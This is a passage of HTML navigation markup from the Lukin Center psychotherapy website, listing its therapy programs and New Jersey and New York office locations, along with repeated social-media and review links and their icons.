<li id="menu-item-4776" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/programs/" itemprop="url"><span itemprop="name">Programs</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-5" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-5" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-7066" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
	<li id="menu-item-7693" class="menu-item"><a href="https://www.lukincenter.com/sports-performance-program/" itemprop="url"><span itemprop="name">Sport Mental Health &#038; Performance</span></a></li>
	<li id="menu-item-4810" class="menu-item"><a href="https://www.lukincenter.com/creative-arts-therapy-program/" itemprop="url"><span itemprop="name">Creative Arts Therapy Program</span></a></li>
	<li id="menu-item-5157" class="menu-item"><a href="https://www.lukincenter.com/dbt-for-referring-therapists/" itemprop="url"><span itemprop="name">DBT For Referring Therapists</span></a></li>
	<li id="menu-item-8019" class="menu-item"><a href="https://www.lukincenter.com/eating-disorder-program/" itemprop="url"><span itemprop="name">Eating Disorder Program</span></a></li>
	<li id="menu-item-5286" class="menu-item"><a href="https://www.lukincenter.com/executive-mental-wellness/" itemprop="url"><span itemprop="name">Executive Therapy &amp; Mental Wellness</span></a></li>
	<li id="menu-item-5287" class="menu-item"><a href="https://www.lukincenter.com/first-responders-program/" itemprop="url"><span itemprop="name">First Responders Program</span></a></li>
	<li id="menu-item-7925" class="menu-item"><a href="https://www.lukincenter.com/mindfulness-workshops/" itemprop="url"><span itemprop="name">Signature Wellness Workshops</span></a></li>
	<li id="menu-item-6752" class="menu-item"><a href="https://www.lukincenter.com/animal-assisted-therapy/" itemprop="url"><span itemprop="name">Pet Therapy</span></a></li>
	<li id="menu-item-7807" class="menu-item"><a href="https://www.lukincenter.com/school-consultation-program/" itemprop="url"><span itemprop="name">School Consultation Program</span></a></li>
</ul>
</li>
<li id="menu-item-242" class="columns-1 menu-item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://www.lukincenter.com/locations/" itemprop="url"><span itemprop="name">Locations</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-6" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-6" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6095" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-chatham/" itemprop="url"><span itemprop="name">Chatham, NJ</span></a></li>
	<li id="menu-item-3983" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-englewood/" itemprop="url"><span itemprop="name">Englewood, NJ</span></a></li>
	<li id="menu-item-3984" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-hoboken/" itemprop="url"><span itemprop="name">Hoboken, NJ</span></a></li>
	<li id="menu-item-3986" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-jersey-city/" itemprop="url"><span itemprop="name">Jersey City, NJ</span></a></li>
	<li id="menu-item-7144" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-new-york-city/" itemprop="url"><span itemprop="name">New York City (NYC)</span></a></li>
	<li id="menu-item-3982" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-montclair/" itemprop="url"><span itemprop="name">Montclair, NJ</span></a></li>
	<li id="menu-item-3985" class="menu-item current-menu-item page_item page-item-3387 current_page_item"><a href="https://www.lukincenter.com/lukin-center-ridgewood/" aria-current="page" itemprop="url"><span itemprop="name">Ridgewood, NJ</span></a></li>
	<li id="menu-item-422" class="menu-item"><a href="https://www.lukincenter.com/resources/teletherapy/" itemprop="url"><span itemprop="name">Online Therapy</span></a></li>
	<li id="menu-item-3981" class="menu-item"><a href="https://www.lukincenter.com/lukin-center-at-westfield/" itemprop="url"><span itemprop="name">Westfield, NJ</span></a></li>
</ul>
</li>
<li id="menu-item-244" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/resources/" itemprop="url"><span itemprop="name">Resources</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-7" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
